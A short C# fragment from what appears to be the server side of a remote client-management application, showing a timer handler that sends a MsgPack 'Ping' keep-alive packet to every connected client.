 #region MainTimers
private void ping_Tick(object sender, EventArgs e)
{
if (listView1.Items.Count > 0)
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "Ping";
msgpack.ForcePathObject("Message").AsString = "This is a ping!";
foreach (Clients client in GetAllClients())
{
ThreadPool.QueueUserWorkItem(client.Send, msgpack.Encode2Bytes());
}
GC.Collect();
}
}